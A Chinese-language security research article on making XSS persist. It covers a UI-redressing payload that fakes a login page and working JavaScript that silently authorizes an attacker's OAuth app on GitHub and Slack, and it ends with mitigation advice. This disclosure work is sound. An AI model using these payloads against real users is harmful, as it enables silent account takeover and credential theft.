一、前言
当面试时被问到“XSS(Cross Site Scripting,跨站脚本攻击)最大的危害是什么?”,通常大家的回答是:“攻击者可以使用 document.cookie窃取会话令牌”。
从技术层面来讲,虽然这一点适用于某些应用程序,但在现代浏览器中,通过设置httponly标志已经能够避免JavaScript读取会话令牌信息。
XSS可能还有其他危害,比如能够完全控制用户账户或者网站,因为这种攻击能够以用户的身份执行各种操作、窃取数据。虽然从一般意义上来讲,攻击者的确可以利用XSS以用户身份执行各种操作、读取各种数据,但主要的限制因素在于操作执行时间,攻击过程受用户在页面上的停留时间所影响。
在受害者关闭页面后,攻击者希望能够长期有效、不受限制、隐蔽地访问受害者的账户,这是真实存在的一种持久化需求。
为了解决这个问题,攻击者可以考虑推荐安装Oauth应用,配合XSS窃取Oauth凭据,攻击过程无需用户交互,我也会通过实际网站演示几个攻击样例。
二、其他XSS持久化技术
在深入研究Oauth之前,我们首先来看一下其他一些持久化方案。
前面提到过,httponly标志是窃取会话令牌的一个主要限制因素,但实际上还有其他一些限制因素,其中包括:
- 生命周期较短的会话
- 应用可能使用的设备指纹识别技术
- 用户注销行为
Service Workers
网上已经有一些有趣的技巧能够实现持久化目标,比如滥用XSS以及JSONP来安装Service Workers。
这种技巧并不局限于JSONP。一般而言,如果存在任意文件上传点,或者可以通过其他方法搞定与XSS入口点同源的一个JavaScript文件,那么我们就可以安装service worker。
这种方法存在一些缺点,比如:
- 攻击复杂度较高(需要满足较为精确的条件)
- 必须依赖受害者长时间访问
- 网站只需删除service worker入口点就能解除持久化后门,包括:
- 删除JSONP入口点
- 清除文件上传点
- 端点改动
- 其他操作
UI Redressing
另一种技巧就是利用UI Redressing来诱骗用户输入凭据。攻击者可以使用XSS,在受害者原始页面上构造一个伪造的登录界面,然后攻击者可以借助现代浏览器的API,修改URL地址栏,使其看起来像是登录页面。
我们可以使用history API完成该任务:
history.replaceState(null, null, '../../../../../login');
然后看一下攻击效果:
首先找到存在XSS漏洞的一个站点:
https://xss-game.appspot.com/level1/frame?query=undefinedundefinedundefined<script>prompt(1)</script></script>)

然后修改URL,使其看起来像已经重定向到登录页面:
https://xss-game.appspot.com/level1/frame?query=%3Cscript%3Ehistory.replaceState%28null%2C%20null%2C%20%27..%2F..%2F..%2Flogin%27%29%3Bdocument.body.innerHTML%20%3D%20%22%3C%2Fbr%3E%3C%2Fbr%3E%3C%2Fbr%3E%3C%2Fbr%3E%3C%2Fbr%3E%3Ch1%3EPlease%20login%20to%20continue%3C%2Fh1%3E%3Cform%3EUsername%3A%20%3Cinput%20type%3D%27text%27%3EPassword%3A%20%3Cinput%20type%3D%27password%27%3E%3C%2Fform%3E%3Cinput%20value%3D%27submit%27%20type%3D%27submit%27%3E%22%3C%2Fscript%3E
点击该链接后,用户会看到自己处于/login地址,然而服务端并不存在该地址(如果我们直接访问该地址,服务端会抛出500错误代码)。
这种技巧也能掩盖页面的源代码。如果我们点击“查看源代码”,看到的是/login的源代码,而不是恶意页面的源代码。
攻击者可以使用这种技巧窃取用户凭据,但这种方法最明显的缺点在于攻击过程需要与用户交互。
三、Oauth持久化方法
Oauth简介
Oauth这种机制允许第三方获取用户账户的长期访问权限,之前已经有攻击者滥用过该机制,诱骗用户点击授权按钮。
授权第三方应用后,用户可以为第三方应用提供一个长期可用的令牌,第三方应用可以通过不同方式,利用该令牌访问用户账户。
与XSS结合使用
这里我想探索的是如何使用XSS,在无需用户交互的情况下授权由攻击者生成的恶意app,我们唯一目的是获取用户账户的长期访问权限。
由于我们能以用户的身份执行一些操作,那么只要Oauth的授权页面与XSS点同源,那么就能以用户的身份安装Oauth应用。下面我们来看一下具体例子。
Github案例

首先我们在Github中构建一个Oauth应用:
熟悉Oauth的人都知道,一旦用户点击授权按钮,我们的服务器就可以获取一个长期可用的令牌,能够访问我们请求的所有scope(权限范围)。
Github已经采取一些防护措施,用来保护某些oauth scope。如果用户最近在这些scope上没有输入凭据,那么就需要重新输入凭据。基于这一点,我们的app只请求不需要凭据的scope。这些scope包括email、Webhooks读取及写入,这样我们就能以用户的身份在repos(仓库)上安装Webhooks。
由于Github将Oauth授权页面托管在主域名上,因此github.com上任意位置只要存在XSS漏洞,我们就能以用户的身份来授权应用。为了模拟XSS攻击,大家可以在JavaScript终端中粘贴如下代码。
警告:如下代码会向我的服务器发送一个实时Oauth凭据。

fetch("https://github.com/login/oauth/authorize?client_id=3b46677ca554abcd215a&scope=email,write:repo_hook").then(function(response) {
response.text().then(function (text) {
var oauthForm = '<form id="potato" action="/login/oauth/authorize"' + text.split('<form action="/login/oauth/authorize"')[1].split("<button")[0] + '<input name="authorize" value="1"><input type="submit" id="potato"></form>';
document.write(oauthForm);
document.getElementById("potato").submit();
});
})
浏览器控制台:
就这么简单,以上代码可以安装Oauth应用,将令牌发送给我的服务器。现在攻击者已经可以长期访问受害者账户,也能以目标用户的身份安装webhooks。
Slack案例

我们还可以使用这种技术攻击slack。如果用户具备相应权限,则如下JavaScript代码可以强迫用户在自己的workspace(工作区)中安装一个Oauth应用:
为了模拟XSS攻击,此时我们还是可以将如下JavaScript代码粘贴到自己的workspace域中。
警告:如下代码会向我的服务器发送一个实时Oauth凭据。
fetch(location.origin + "/oauth/authorize?scope=channels:history+users.profile:read&client_id=496141141553.514835337734").then(function(response) {
response.text().then(function (text) {
var oauthPath = text.split('<noscript><meta http-equiv="refresh" content="0; URL=')[1].split('?')[0];
fetch(location.origin + oauthPath).then(function(response){
response.text().then(function (text) {
var crumb = text.split('type="hidden" name="crumb" value="')[1].split('"')[0];
var evilForm = `<form id="potatoCarrots" action="${oauthPath}" method="post" accept-encoding="UTF-8"><input type="hidden" name="create_authorization" value="1" /><input type="hidden" name="crumb" value="${crumb}" /></form><script>document.getElementById('potatoCarrots').submit()</script>`
document.write(evilForm)
})
})
});
})
如上代码运行在用户workspace的XSS上下文中,会安装一个Oauth应用,其scope为channel:history。攻击者可以获取用户workspace中公开channel的长期读取权限。
四、总结
对于攻击者而言,安装Oauth应用是获取受害者账户访问权限的一种可靠方式。XSS可以用来安装应用,并且受害者无法察觉。
本文讨论的这种方法可以替代传统的 document.cookie XSS攻击方法,获取目标账户的长期访问权限。
大家可以访问此处获取支持Oauth的部分网站列表。
五、建议
Slack以及Github会在安装应用时向用户发送通知邮件,这种方法非常好,可以通知用户可能存在问题的操作。
Github还设置了一些额外安全策略,使敏感的oauth授权操作需要重新输入密码,这可能是一把双刃剑,因为此时用户需要定期向应用输入敏感凭据。前文提到的密码窃取技术可能对用户群体来说更加有效,因此需要阻止这种自动化Oauth令牌窃取技术影响这些scope。
还有另一种防护方法,可以考虑将Oauth应用授权地址迁移到独立的子域名上。这样就能限制XSS攻击面,攻击者需要找到同源上的注入点,如果范围过小,这个任务可能很难完成。
某些厂商(如Google)已经为Oauth授权页面分配单独的子域名,也就是说,我之前分析的许多厂商并没有为Oauth授权页面分配单独的子域名。
基于这个原因,我认为与Oauth授权页面同源的XSS漏洞(不管是反射型、存储型或者DOM型)都应该比与Oauth授权页面不同源的XSS漏洞危害程度要高。